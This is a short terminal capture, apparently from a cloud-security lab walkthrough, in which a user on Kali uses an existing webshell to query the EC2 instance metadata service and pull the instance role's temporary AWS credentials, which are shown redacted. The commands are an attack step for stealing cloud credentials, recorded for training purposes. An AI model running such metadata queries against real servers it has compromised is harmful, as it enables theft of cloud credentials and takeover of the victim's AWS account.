 localhost@kali: ~/second — steal the EC2 instance role
# from the webshell, hit the instance metadata service (169.254.169.254):
┌──(localhost@kali)-[~/second]
└─$ curl .../latest/meta-data/iam/security-credentials/
cg-ec2-role-lab
└─$ curl .../latest/meta-data/iam/security-credentials/cg-ec2-role-lab
"AccessKeyId" : "ASIA****REDACTED",
"SecretAccessKey" : "[REDACTED]",   "Token" : "[REDACTED]"
# temporary creds for the EC2 role, straight out of IMDS.